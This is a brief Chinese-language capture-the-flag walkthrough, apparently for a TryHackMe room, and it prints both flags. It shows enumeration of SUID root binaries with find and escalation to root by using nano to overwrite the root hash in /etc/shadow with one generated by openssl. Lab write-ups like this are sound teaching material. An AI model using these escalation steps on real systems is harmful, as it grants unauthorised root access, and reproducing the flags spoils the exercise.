
登陆一下zeamkish
查看flag.txt
THM{USER_FLAG_1231_EXPOSE}
通过nano修改密码来提升权限

查看拥有root用户权限的服务或者程序
find / -type f -user root -perm -u=s 2>/dev/null

详细看一下
find / -perm -04000 -type f -ls 2>/dev/null

nano编辑器来修改/etc/shadow文件的root密码
我们生成了一个密码
OpenSSL 生成一个基于 salt 的 MD5 加密密码。
-1表示使用 MD5 算法,-salt root指定了 salt 为 “root”,而 “1234” 则是您要加密的原始密码。openssl passwd -1 -salt root 1234
- 保存文件:
- 按下
Ctrl + O。- 看到提示
File Name to Write: example.txt后,按下Enter键确认保存。- 退出编辑器:
- 按下
Ctrl + X。
flag:THM{ROOT_EXPOSED_1001}
大佬别再点个赞再走~~求求了
大佬别再点个赞再走~~求求了
大佬别再点个赞再走~~求求了
大佬别再点个赞再走~~求求了


